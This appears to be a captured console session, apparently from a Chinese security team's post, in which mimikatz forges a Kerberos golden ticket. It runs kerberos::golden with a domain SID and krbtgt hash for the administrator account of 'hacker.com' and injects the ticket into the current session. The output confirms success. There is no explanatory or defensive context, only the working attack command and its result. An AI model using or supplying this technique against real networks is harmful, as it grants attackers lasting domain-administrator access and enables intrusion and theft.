 C:\Users\test\Desktop\x64>mimikatz.exe
.#####. mimikatz 2.1 (x64) built on Jan 17 2016 00:38:49
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 17 modules * * */
mimikatz # kerberos::golden /admin:administrator /domain:hacker.com /sid:S-1-5-2
1-1836192064-1636381992-1218642615 /krbtgt:ce420fcea94d02d7051ebfb82833edf7 /ptt
User : administrator
Domain : hacker.com (HACKER)
SID : S-1-5-21-1836192064-1636381992-1218642615
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: ce420fcea94d02d7051ebfb82833edf7 - rc4_hmac_nt
Lifetime : 2020/4/3 15:29:02 ; 2030/4/1 15:29:02 ; 2030/4/1 15:29:02
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ hacker.com' successfully submitted for curren
t session
mimikatz # exit
Bye!
Z2O安全团队